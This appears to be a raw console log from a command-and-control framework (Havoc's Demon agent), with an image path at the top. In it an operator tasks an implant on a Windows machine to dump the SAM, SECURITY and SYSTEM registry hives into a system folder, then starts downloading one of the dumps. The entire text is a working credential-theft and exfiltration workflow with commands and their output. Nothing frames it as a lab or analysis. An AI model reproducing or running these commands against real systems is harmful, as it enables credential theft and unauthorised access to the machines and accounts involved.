 14/04/2024 17:14:19 [sh4n4c1] Demon » sleep 0
[*] [B3C28D95] Tasked demon to sleep for 0 seconds
[+] Send Task to Agent [20 bytes]
[+] Set sleep interval to 0 seconds with 0% jitter
14/04/2024 17:14:34 [sh4n4c1] Demon » help samdump
- Command : samdump
- Description : Dump the SAM, SECURITY and SYSTEM registries
- Usage : samdump <folder>
- Example : samdump C:\Windows\Temp\
14/04/2024 17:14:46 [sh4n4c1] Demon » samdump C:\windows\tasks
[*] [F34786A0] Tasked demon to dump the SAM registry
[+] Send Task to Agent [31 bytes]
[+] Received Output [58 bytes]:
[*] Exported HKLM\SYSTEM at C:\windows\tasks\systemic.txt
[+] Received Output [55 bytes]:
[*] Exported HKLM\SAM at C:\windows\tasks\samantha.txt
[+] Received Output [60 bytes]:
[*] Exported HKLM\SECURITY at C:\windows\tasks\security.txt
[*] BOF execution completed
14/04/2024 17:15:09 [sh4n4c1] Demon » download C:\windows\tasks\systemic.txt
[*] [4B2EF85D] Tasked demon to download a file C:\windows\tasks\systemic.txt
[*] Started download of file: C:\windows\tasks\systemic.txt [19.73 MB]